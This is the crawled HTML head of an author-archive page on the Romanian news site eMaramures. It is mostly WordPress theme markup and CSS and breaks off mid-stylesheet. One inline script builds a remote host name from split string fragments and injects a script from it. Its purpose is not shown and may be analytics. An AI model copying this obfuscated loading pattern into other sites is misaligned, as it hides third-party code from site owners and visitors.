

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/author/iuditahindli/page/2001/
body_size: 30832
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Autor: eMM &mdash; Pagina 2001 &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="prev" href="https://www.emaramures.ro/author/iuditahindli/page/2000/" />
<link rel="next" href="https://www.emaramures.ro/author/iuditahindli/page/2002/" />
<!-- / The SEO Framework by Sybre Waaijer | 0.27ms meta | 0.30ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux articole de eMM" href="https://www.emaramures.ro/author/iuditahindli/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header 